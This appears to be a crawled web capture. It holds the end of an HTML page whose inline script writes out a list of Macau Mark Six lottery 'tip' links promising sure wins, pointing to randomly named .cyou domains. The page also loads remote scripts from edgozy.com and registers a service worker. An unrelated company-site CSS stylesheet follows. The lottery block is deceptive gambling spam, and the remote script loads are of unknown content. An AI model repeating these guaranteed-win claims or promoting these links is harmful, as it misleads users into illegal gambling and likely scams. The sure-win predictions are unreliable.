.yxym td { padding: 0px 0px;}
</style>

 <div class="pad" style="margin:0px;background:#fff">
<style type="text/css">
ul,dl,ol {list-style-type:none;}
.chenyu { border: solid 3px #00a0e9; border-radius: 10px; overflow: hidden;}
.chenyu-tit img {width:100%;}
.chenyu ul li { height: 40px; line-height: 40px; padding: 0 10px; border-bottom: solid 1px #ddd; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.chenyu ul li:last-child { border-bottom: none;}
.chenyu ul li a { font-size: 16px; font-weight: bold;}
.chenyu ul li a img { margin-right: 5px;}
.chenyu ul li span { float: right; color: #999;}
@media screen and (max-width:800px){ 
.chenyu { border: solid 2px #00a0e9; border-radius: 5px;}
.chenyu ul li { padding: 0 5px;}
.chenyu ul li a { font-size: 14px;}
.chenyu ul li a img { display: none;}
.chenyu ul li span { font-size: 12px;}img { max-width: 100%; height: auto; border: 0; }
.mt10 { margin-top: 5px;}.chenyu { background-color:#FFFFFF;}}
</style>



<script>
document.writeln("<div class='chenyu'>");
document.writeln("    <div class='chenyu-tit'>");
document.writeln("        <img src='https://cdn.edgozy.com/dlg/1578374419755576.gif'>");
document.writeln("    </div>");
document.writeln("    <ul>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>芳草地网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".urdzwvs6f3.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:澳门推荐【二肖四码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门九龙</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".2mgp9ii3nm.cyou/#20241010优化A/'><font color='#009900'>"+am_no+"期:实战高手【一波爆中】已更新</font></a></li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>小鱼儿网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".p8gi64wwls.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:纵横六合【三中二=】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>蓝月亮网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".32ncp9d884.cyou/#20241010优化A/'><font color='#0EB83A'>"+am_no+"期:牛逼大师【一肖五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>金龙报坛</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".e8qllegd85.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:诸葛神算【必爆一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>澳门佛祖</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".v6jwud0r8o.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:金牌马神【三肖中特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>石狮镇码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".581t9sesho.cyou/#20241010优化A/'><font color='#ff0000'>"+am_no+"期:实力品牌【十码来料】已更新</font></a><font color='#ff0000'>");
document.writeln("        </font></li>");
document.writeln("         <li>");
document.writeln("            <span><font color='#000000'>四肖八码</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".po9k8vists.cyou/#20241010优化A/'><font color='#731842'>"+am_no+"期:长跟必赚【独平一码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>夜明珠网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".jm1agydpx5.cyou/#20241010优化A/'><font color='#9c00ff'>"+am_no+"期:期期公开【跑狗解特】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>六合大亨</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".lu0zfsosce.cyou/#20241010优化A/'><font color='#4B5CC4'>"+am_no+"期:规律公式【无错九肖】已更新</font></a>");
document.writeln("        </li>");
document.writeln("          <li>");
document.writeln("            <span><font color='#000000'>挂牌玄机</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".rut267npwl.cyou/#20241010优化A/'><font color='#0000ff'>"+am_no+"期:罗盘推算【四肖八码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("        <li>");
document.writeln("            <span><font color='#000000'>花仙子网</font></span><a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".afg5iuw421.cyou/#20241010优化A/'><font color='#FF00FF'>"+am_no+"期:热门推荐【一波五码】已更新</font></a>");
document.writeln("        </li>");
document.writeln("    </ul>");
document.writeln("</div>");
document.writeln("</div>");
</script>



<script src="https://otc.edgozy.com/hk/tuku.js"></script>
<script>load_hp1();</script>


<script type="text/javascript" src="https://otc.edgozy.com/assets/amgg.js"></script>
                        
 <div class="cont center">
<font color="#808080" face="微软雅黑" style="font-size: 9pt">Copyright &#169;2025&nbsp;澳门六合彩工作室版权所有 不得转载<br>〖澳门六合彩工作室〗网址994430.com请记好,以便再次访问! </font></div>
<script>
      if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register(`/stub.sw.js`);
      }
    </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.dfqc1688.com/skin/css/style.css
body_size: 7524
content:
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;line-height:1.15;-webkit-tap-highlight-color:rgba(0,0,0,0)}
body{margin:0;font-family:"Microsoft Yahei",PingFangSC-Regular,"Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;line-height:1.42857143;font-size:14px;min-width:1230px;background:#fff;color:#333}
h1{font-size:2em;margin:.67em 0}
figure{margin:1em 40px}
hr{box-sizing:content-box;height:0;overflow:visible}
a{-webkit-text-decoration-skip:objects;background-color:transparent}
abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}
b,strong{font-weight:bolder}
dfn{font-style:italic}
mark{background-color:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-.25em}
sup{top:-.5em}
audio:not([controls]){display:none;height:0}
img{border-style:none}
svg:not(:root){overflow:hidden}
button,input,optgroup,select,textarea{line-height:1.42857143;margin:0;outline:none}
body,button,input,select,textarea{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:"liga","kern"}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}
fieldset{padding:.35em .75em .625em}
legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}
progress{display:inline-block;vertical-align:baseline}
textarea{overflow:auto}
[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px}
[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}
summary{display:list-item}
article,aside,footer,header,nav,section,figcaption,figure,main,details,menu{display:block}
pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}
audio,video,canvas{display:inline-block}
template,[hidden]{display:none}
.fl{float:left}
.fr{float:right}
.clearfix{zoom:1}
.clearfix:before,.clearfix:after{display:table;line-height:0;content:""}
.clearfix:after{clear:both}
a{color:#333;text-decoration:none}
a:hover{color:#FF9000}
ul{margin:0;list-style:none;padding:0}

.img-center{text-align:center;font-size:0}
.img-center img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;vertical-align:middle;transition:all 0.5s}

.img-cover{overflow:hidden;position:relative}
.img-cover span{display:block;width:100%;background:no-repeat center / cover;transition:all 0.5s;height:100%;position:absolute;left:0;top:0}

.container{padding:0 15px;width:1200px;margin:0 auto}

#message{position:fixed;width:100%;height:100%;left:0;top:0;z-index:1000;transform:scale(0);transition:.3s}
.messagebg{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:1001}
#message .m-content{margin-top:8%}
#message .m-content .m-message{background:#fff;width:580px;background:#fff;padding:50px;margin:0 auto;position:relative;z-index:1002;box-shadow:1px 1px 50px rgba(0,0,0,.3)}
.m-message{width:494px;margin:48px auto 0}
.m-message label{margin-bottom:15px;display:block;font-size:14px}
.m-message label em{display:block;float:right;color:red;height:32px;line-height:32px}
.m-message label span{width:70px;height:34px;line-height:34px;color:#2F2F2F;float:left;font-weight:bold;text-align:right;margin-right:30px;display:inline-block}
.m-message label input.inp,.m-message label textarea,.m-message label.code input{width:73%;overflow:hidden;height:32px;line-height:32px;border:#cccccc 1px solid;border-radius:3px;padding:0 14px;box-sizing:border-box;color:#555;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.m-message label input:focus,.m-message label textarea:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(247,150,0,.6)}
.m-message label textarea{height:72px;line-height:24px;padding:10px 14px}
.m-message label.code{line-height:34px}
.m-message label.code input{width:30%;float:left;margin-right:30px}
.m-message label.code .pic{display:inline-block;vertical-align:top;width:80px;height:32px}
.m-message label.code img{display:block;width:100%;height:100%}

.btn1{display:block;line-height:32px;padding-left:15px;background-color:#333;color:#fff;margin-top:10px}
.btn1:hover{background-color:#444;color:white}
.btn1 span{display:block;padding-left:15px;background-repeat:no-repeat;background-position:left center;background-image:url(../images/btn-r.png)}
.btn1-1 input{width:52px;height:32px;line-height:32px;background:#e8e8e8;border:none;color:#333;margin-right:22px;cursor:pointer;transition:0.3s}
.btn1-1{padding-left:100px}
.btn1-1 input.focus{background:#FF9000;color:#fff}
.btn1-1 input.focus:hover{background:#444}
.btn1-1 input:hover{background:#ccc}

.kf{width:208px;position:fixed;right:-208px;top:50%;transform:translateY(-50%);z-index:10}
.kt-top{height:40px;line-height:40px;background:url(../images/kefu.png) 12px center no-repeat #FF9000;-ms-background-size:auto 20px;background-size:auto 20px;padding-left:46px;font-size:14px;color:#fff}
.kt-top span:hover{transform:rotate(90deg)}
.kt-top span{width:18px;height:16px;float:right;position:relative;margin:10px 10px 0 0;cursor:pointer;transition:.5s;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}
.kt-top span b{width:100%;height:2px;background:#fff;display:block;position:absolute;top:50%;left:0}
.kt-top span b:first-child{transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}
.kt-top span b:last-child{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}
.kf .con{overflow:hidden;background:#fff}
.kf .qq li{height:36px;line-height:36px;border-bottom:#f5f5f5 solid 1px;padding-left:16px}
.kf .qq li a{height:36px!important;color:#666;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:initial;display:block}
.kf .qq li a img{padding-right:6px}
.kf .con h5{height:26px;line-height:26px;margin-top:12px;background:url(../images/lianxi.png) 16px center no-repeat;padding-left:45px;color:#666;font-size:14px;margin-bottom:0}
.kf .contact{margin-top:1px;height:auto;background-color:#fff}
.kf .contact p{height:26px;line-height:26px;color:#666;font-size:14px;padding-left:22px;margin:0}
.kf .contact p:nth-child(2n){padding-left:32px}
.kf .con h5.qr-icon{background:url(../images/erweima.png) 16px center no-repeat}
.kf .con .qr{margin-top:10px;padding-left:40px}
.kf .con .qr img{width:110px;height:110px}
.kf .backTop{width:100%;height:40px;margin-top:10px;background:url(../images/huidaodingbu.png) center center no-repeat #FF9000;background-size:18px auto;cursor:pointer}
.kf-side{padding:18px 10px 10px;background:#FF9000;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:-34px;cursor:pointer}
.kf-side b{display:block;color:#fff;line-height:18px;font-size:14px;font-weight:400}
.kf-side span.arrow{width:12px;height:12px;background:url(../images/jt-1.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px;display:block;margin-top:10px}
.kf-side span.on{background:url(../images/jt-2.png) no-repeat;-ms-background-size:auto 12px;background-size:auto 12px}

.footer-fix{box-shadow:0 0 10px rgba(0,0,0,0.2);position:fixed;bottom:0;left:0;width:100%;background-color:#fff;z-index:10;display:none}
.footer-fix li{float:left;width:25%}
.footer-fix li a{display:block;text-align:center;padding:7px 0;font-size:12px;line-height:1}
.footer-fix li i{display:block;height:20px;background:no-repeat center;background-size:contain;margin-bottom:4px}
.footer-fix li i.i1{background-image:url(../images/f_01.png)}
.footer-fix li i.i2{background-image:url(../images/f_02.png)}
.footer-fix li i.i3{background-image:url(../images/f_03.png)}
.footer-fix li i.i4{background-image:url(../images/f_04.png)}

.swiper-button-prev,.swiper-button-next{outline:none}
.swiper-pagination-bullet{background:#ca0000}
.swiper-pagination-bullet-active{background-color:#333}

.topbar{padding:8px 0;color:#333;background:#f4f4f4;border-bottom:1px solid #e7e7e7}
.topbar em{font-style:normal;color:#ddd;padding:0 15px}
.topbar a{color:#646464}

.header{background-color:#fff}
.header .logo{float:left;font-size:0;height:70px;line-height:70px;text-align:left;padding:25px 0}
.header .tel{float:right;background:url(../images/tel.png) no-repeat right center;font-size:16px;margin-top:20px;color:#333;text-align:right;padding:15px 60px 15px 0}
.header .tel strong{display:block;font-size:26px;line-height:1;color:#FF9000}
.header .ewm{float:right;margin:10px 10px 0 0}
.header .ewm span{float:left;width:20px;font-size:12px;margin:15px 5px;color:#666;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}
.header .ewm img{width:100px}
.header .nav{font-size:0;background:#FF9000}
.header .nav li{display:inline-block;vertical-align:middle}
.header .nav li a{display:block;font-size:16px;line-height:62px;padding:0 31px;color:#FFF}
.header .nav li .arr{float:right;height:40px;width:40px;position:relative;display:none}
.header .nav li .arr:after{content:'';border-top:2px solid #ccc;border-left:2px solid #ccc;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.header .nav li.active>a,.header .nav li.open>a,.header .nav li>a:hover{background:#FF6600}
.header .nav li.dropdown{position:relative}
.header .nav .dropdown-box{position:absolute;left:0;min-width:100%;top:100%;display:none;z-index:10;text-align:center;box-shadow:0 6px 12px rgba(0,0,0,0.18);background-color:#FF9000}
.header .nav .dropdown-box p{margin:0}
.header .nav .dropdown-box a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:0 10px;font-size:15px;background-color:transparent !important;line-height:40px}
.header .nav .dropdown-box a:hover{background-color: transparent !important;color:#FF6600 !important}
.header .nav li.open .dropdown-box{display:block}

.menu-btn{display:none;padding:12px 0;float:right;margin-left:15px}
.menu-btn:before,.menu-btn:after,.menu-btn span{display:block;height:2px;background-color:#FF9000;content:''}
.menu-btn:before{width:24px}
.menu-btn:after{width:18px;margin-left:6px}
.menu-btn span{width:12px;margin:6px 0 6px 12px}

.banner{width:100%;max-width:1920px;margin:0 auto;overflow:hidden;position:relative}
.banner .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E")}
.banner .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23FFFFFF'%2F%3E%3C%2Fsvg%3E")}
.banner .swiper-pagination-bullet{background:#FFF;width:68px;height:12px;opacity:1;border-radius:0}
.banner .swiper-pagination-bullet-active{background-color:#FF9000}
.banner .swiper-slide img{max-width:100%;display:block}

.dfqc-link{padding:20px 0}
.dfqc-link h4{border-bottom:1px solid #ddd;margin:0;font-size:18px;color:#FF9000;padding-bottom:15px}
.dfqc-link h4 small{text-transform:uppercase;font-size:16px;font-weight:normal;color:#999}
.dfqc-link ul{margin-left:-20px}
.dfqc-link li{float:left;margin-left:20px;margin-top:20px}

.dfqc-sou{padding:23px 0;border-bottom:1px solid #f0f0f0}
.dfqc-sou .hot{float:left;padding:10px 0 0}
.dfqc-sou .hot a{margin-right:10px}
.dfqc-sou .hform{float:right;border:1px solid #e5e5e5;border-radius:25px}
.dfqc-sou .hform input{float:left;padding:8px 0 8px 22px;width:210px;font-size:14px;border:none;background:none}
.dfqc-sou .hform button{border:0;padding:0;float:left;cursor:pointer;outline:none;width:48px;height:38px;background:url(../images/search.png) no-repeat right center}

.pc-slide{float:left;width:400px}
.view .swiper-slide .img-center{width:100%;height:300px;line-height:300px}
.view .swiper-container{width:100%}
.preview{width:100%;margin-top:10px;position:relative}
.preview .swiper-container{margin:0 30px}
.preview .swiper-slide .img-center{height:80px;border:1px solid #ddd;cursor:pointer;position:relative;line-height:80px}
.preview .arrow-left{background:url(../images/feel3.png) no-repeat left top;position:absolute;left:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:0}
.preview .arrow-right{background:url(../images/feel4.png) no-repeat left bottom;position:absolute;right:0;top:50%;margin-top:-9px;width:9px;height:18px;z-index:0}
.preview .active-nav .img-center{border-color:#FF9000}

div.zoomDiv{z-index:999;position:absolute;top:0;left:0;background:#ffffff;border:1px solid #ddd;display:none;text-align:center;overflow:hidden;font-size:0}
div.zoomMask{position:absolute;background:url(../images/mask.png) repeat scroll 0 0 transparent;cursor:move;z-index:1}

.dfqc-showcase{margin:0 0 40px}
.dfqc-showcase-info{margin-left:430px}
.dfqc-showcase-info h1{font-size:24px;margin:0 0 30px;font-weight:normal}
.dfqc-showcase-info p{margin:5px 0 0;color:#666;line-height:1.8;min-height:250px}
.dfqc-showcase-info .tel{border-top:2px solid #e6e6e6;margin-top:15px;padding-top:15px;height:42px;line-height:21px;font-size:18px}
.dfqc-showcase-info .tel strong{color:#FF9000}
.dfqc-showcase-info .tel a{float:right;line-height:42px;padding:0 25px;background-color:#FF9000;color:#fff}

.section{padding:40px 0}
.section-title{text-align:center;font-size:36px;font-weight:bold;color:#333;padding-bottom:40px}
.section-title strong span{color:#FF9000}
.section-title p{color:#999999;font-size:17px;font-weight:normal;margin:0;position:relative}
.section-title p:before{position:absolute;left:50%;top:12px;width:70px;height:1px;background:#dedede;margin-left:-210px;content:''}
.section-title p:after{position:absolute;right:50%;top:12px;width:70px;height:1px;background:#dedede;margin-right:-210px;content:''}
.in-pro-left{float:left;width:252px}
.in-pro-right{float:right;width:920px}
.list-1 li .text p {
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    position: relative;
    z-index: 1;
    transition: all 0.5s;
}
.in-pro-left .tit{line-height:78px;color:#FFF;border-radius:10px 10px 0 0;font-size:20px;background:#FF9000}
.in-pro-left .tit h3{margin:0 15px;padding-left:10px;background:url(../images/icon-1.png) no-repeat right center}
.in-lanmu{background-color:#f7f7f7;width:100%;display:block;padding:20px 0}
.in-lanmu li{margin:0 auto;width:230px}
.in-lanmu li>a{display:block;line-height:42px;padding:0 0 0 25px;color:#666;font-size:16px}
.in-lanmu li .arr{float:right;height:40px;width:40px;position:relative;cursor:pointer}
.in-lanmu li .arr:after{content:'';border-top:1px solid #666;border-left:1px solid #666;box-sizing:content-box;display:block;width:4px;height:4px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(135deg);right:15px}
.in-lanmu li>a:hover,.in-lanmu li.active>a{color:#fff;background-color:#FF9000}
.in-lanmu li>a:hover .arr:after{border-color:#fff}
.in-lanmu li.active .arr:after{border-color:#fff}
.in-tel{padding:20px 0;text-align:center;background:#FF9000;color:#FFF;font-size:18px}
.in-tel strong{display:block;font-size:24px}
.in-tel strong img{margin-right:8px}
.in-prod-menu{text-align:left;margin-bottom:19px;position:relative;line-height:78px;overflow:hidden}
.in-prod-menu li{float:left;width:189px}
.in-prod-menu li a{display:block;margin:0 0 10px;font-size:20px;text-align:center;background:#e8e8e8}
.in-prod-menu li.active a{color:#fff;background:#FF9000}
.in-prod-menu span{position:absolute;right:0;font-size:16px;background:url(../images/tel2.png) no-repeat left center;padding-left:30px}
.in-prod-menu span i{font-style:normal}
.in-prod-menu span b{font-size:24px;color:#FF9000}

.list-1 li{float:left;width:33.33%}
.list-1 li a{display:block;margin:0 9px 18px;text-align:center;color:#666666}
.list-1 li .img-cover{padding-top:70%;transition:all 0.5s}
.list-1 li .img-cover:hover span{transform:scale(1.1)}
.list-1 li .text{line-height:47px;background:#f5f5f5}
.list-1 li a:hover .text{background:#FF9000;color:#FFF}
.in-ys{background:url(../images/bg1.jpg) no-repeat top / cover;padding-bottom:30px;overflow:hidden}
.in-ys-con{float:right;width:50%;text-align:center}
.in-ys-con .tit h2{color:#FF9000;font-size:36px;margin-bottom:0}
.in-ys-con .tit p{font-size:18px;color:#666;margin-top:5px}
.in-ys-con ul{margin-left:20px}
.in-ys-con li{float:left;width:50%}
.in-ys-con li a{background:#FFF;margin:10px;display:block;height:190px}
.in-ys-con li a:hover{box-shadow:0px 5px 20px #ececec;color:#FF9000}
.in-ys-con li .icon{padding:25px 0 10px}
.in-ys-con li h3{margin:0;color:#333;font-size:18px;font-weight:normal}
.in-ys-con li p{margin:5px 0;color:#999;padding:0 40px;font-size:12px}
.in-ys-con li a:hover .icon img{filter:invert(29%) sepia(43%) saturate(169%) hue-rotate(64deg) brightness(102%) contrast(93%)}
.in-ys-con li a:hover h3{color:#FF9000;font-weight:bold}

.in-case{position:relative}
.in-case .swiper-button-prev{left:-70px;background:#FFF;border:1px solid #bfbfbf;width:58px;height:58px}
.in-case .swiper-button-prev:hover{background:#FF9000;border-color:#FFF}
.in-case .swiper-button-prev span{position:relative;left:25px;top:20px;border-top:2px solid #ccc;border-left:2px solid #ccc;transform:rotate(-45deg);box-sizing:content-box;display:block;width:16px;height:16px}
.in-case .swiper-button-next{right:-70px;background:#FFF;border:1px solid #bfbfbf;width:58px;height:58px}
.in-case .swiper-button-next:hover{background:#FF9000;border-color:#FFF}
.in-case .swiper-button-next span{position:relative;left:15px;top:20px;border-top:2px solid #ccc;border-left:2px solid #ccc;transform:rotate(135deg);box-sizing:content-box;display:block;width:16px;height:16px}
.in-case .swiper-button-prev:hover span,.in-case .swiper-button-next:hover span{border-color:#FFF}
.in-case .swiper-slide .img-cover{padding-top:80%}
.in-case .swiper-slide p{text-align:center; line-height:22px}

.in-ys2{background:url(../images/bg2.jpg) no-repeat top / cover;overflow:hidden}
.in-ys2 .fl{width:600px}
.in-ys2 .fr{width:520px}
.in-ys-con2{height:auto;overflow:hidden;padding:15px 0}
.in-ys-con2 h4{overflow:hidden;height:85px;margin:17px 0 0}
.in-ys-con2 h4 i{float:left;font-style:normal;color:#fff;width:74px;line-height:84px;background:url(../images/ys-num.png) no-repeat left top;text-align:center;font-family:Arial;font-size:44px}
.in-ys-con2 h4 span{display:block;font-weight:normal;margin:12px 0 0 80px;font-size:18px;color:#666;padding-bottom:20px}
.in-ys-con2 h4 span b{display:block;font-size:26px;color:#333}
.in-ys-con2 .text{padding:20px 0}
.in-ys-con2 p{margin:0;line-height:35px;color:#383838;font-size:16px}
.in-ys-con2 .ys-tel{font-size:16px;font-weight:bold;color:#FF9000;margin-top:10px}
.in-ys-con2 .ys-tel span{font-size:24px}
.in-ys-con2 .btn{padding-left:10px}
.in-ys-con2 .btn a{display:block;width:220px;height:40px;background:#FF9000;box-shadow:0 0 20px #FF9000;border-radius:20px;text-align:center;font-size:14px;color:#fff;line-height:40px;margin-top:20px}

.in-about{overflow:hidden}
.in-about .fl{width:590px}
.in-about .fr{width:580px}
.in-about .fl .img-cover{padding-top:68%}
.in-about .fl:hover .img-cover span{transform:scale(1.1)}
.in-about h2{font-size:40px}
.in-about h2 span{display:block;font-weight:normal;font-size:24px}
.in-about p{margin:0;line-height:28px;color:#666}
.in-about .btn{margin-top:20px}
.in-about .btn a{background:#FF9000;border-radius:8px;line-height:50px;display:inline-block;padding:0 60px;color:#FFF}

.in-news-left{float:left;width:595px}
.in-news-right{float:right;width:560px}
.in-news-right li{line-height:45px;border-bottom:1px dashed #94979a;background:url(../images/icon-1.gif)no-repeat left center;padding-left:12px}
.in-news-right .more{margin-top:20px}
.in-news-right .more a{background:#ccc;line-height:28px;display:inline-block;padding:0 30px;color:#FFF}

.in-pic{margin-top:50px;height:180px;overflow:hidden}
.in-pic-menu{float:left;width:200px;margin-right:22px}
.in-pic-menu li{height:90px;background:#d3d3d3;text-align:center;font-size:12px}
.in-pic-menu li span{display:block;font-size:24px;padding-top:18px}
.in-pic-menu li.active{background-image:url(../images/title1.png);cursor:pointer}
.in-pic-menu li.active a{color:#FFF}
.pics .img-cover{padding-top:78%}
.pics a:hover .img-cover span{transform:scale(1.1)}

.in-news{padding:40px 0 0}
.in-news .tit{border-bottom:1px solid #eeeeee;padding-bottom:18px;position:relative}
.in-news .tit span{font-size:24px}
.in-news .tit a{position:absolute;right:0;top:4px}
.in-news-left{float:left;width:590px}
.in-news-right{float:right;width:590px}
.in-news-left dl{margin:30px 0 0}
.in-news-left dl dt{float:left;width:48%;margin:0}
.in-news-left dl dd{float:right;width:48%;margin:0}
.in-news-left dl dd h3{color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0}
.in-news-left dl dd p{margin:5px 0 0;color:#999;line-height:23px}
.in-news-left dl dd .btn{margin-top:15px}
.in-news-left dl a:hover dd h3{color:#FF9000}
.in-news-left ul{border:1px solid #eeeeee;padding:18px;margin-top:30px}
.in-news-left ul li{line-height:24px;position:relative}
.in-news-left ul li i{display:inline-block;position:relative;top:-2px;width:5px;height:5px;margin-right:8px;border:1px solid #FF9000}
.in-news-left ul li a{color:#666;width:80%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block}
.in-news-left ul li a:hover{color:#FF9000}
.in-news-left ul li a:hover i{background:#FF9000;border-color:#FF9000}
.in-news-left ul li span{position:absolute;right:0;font-size:12px;color:#999999}
.in-news-left .img-cover{padding-top:60%}
.in-news-left a:hover .img-cover span{transform:scale(1.1)}

.qa{margin:10px 0;background:none!important;height:413px}
.qa li{border-bottom:1px solid #dedede;padding:18px 0;overflow:hidden}
.qa li .img-cover{float:left;width:28%;padding-top:20%}
.qa li .text{float:right;width:70%}
.qa li .text h3{font-size:16px;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.qa li .text p{margin:0;line-height:25px;color:#999}

.footer{background:#252526;border-top:6px solid #FF9000;color:#bdbdbd;font-size:13px}
.footer a{color:#bdbdbd}
.footer a:hover{color:#FFF}
.footer .tits{margin:44px 0 25px;color:#FFF;font-size:20px}
.footer .tits span{display:inline-block;width:6px;height:16px;margin-right:14px;background:#FF9000}
.footer .flogo{float:left;width:150px;padding-top:80px}
.footer .fnav{float:left;width:290px;margin:0 60px}
.footer .fnav ul li{float:left;width:50%;margin-bottom:10px}
.footer .fnav ul li:nth-child(2n){float:right}
.footer .fnav ul li a{position:relative;padding-left:10px}
.footer .fnav ul li a:after{width:3px;height:3px;background:#bdbdbd;position:absolute;content:"";left:0px;top:7px}
.footer .contact{float:left;width:320px;position:relative}
.footer .contact:before{position:absolute;width:1px;height:165px;background:#323233;content:'';top:60px;left:-50px}
.footer .contact p{position:relative;padding-left:10px}
.footer .contact p:after{width:3px;height:3px;background:#bdbdbd;position:absolute;content:"";left:0px;top:7px}
.footer .ewm{width:280px;float:right;padding-top:60px}
.footer .ewm ul li{float:left;text-align:center}
.footer .ewm ul li p{margin-top:5px}
.footer .ewm ul li:last-child{margin-left:20px}
.footer .ewm img{width:130px}
.footer-copy{text-align:center;padding:25px 0;margin-top:30px;font-size:14px;background:#FFF;color:#666}
.footer-copy a{color:#666}
.footer-copy a:hover{color:#FF9000}

.banner-sub{height:300px;background:no-repeat center / cover}

.section-sub{padding:20px 0}

.sub-tit{border-bottom:1px solid #ddd;font-size:18px;color:#FF9000;font-weight:bold;padding-bottom:15px;margin-bottom:20px}
.curmbs{float:right;font-weight:normal;font-size:12px;color:#999;line-height:25px;background:url(../images/hom1.jpg) no-repeat 0 center;padding-left:20px}
.curmbs em{font-style:normal;padding:0 5px}

.ct2-sd{float:left;width:250px}
.ct2-mn{float:right;width:920px}

.panel-sd{margin-bottom:20px;border:1px solid #d1d1d1}
.panel-sd:last-child{margin-bottom:0}
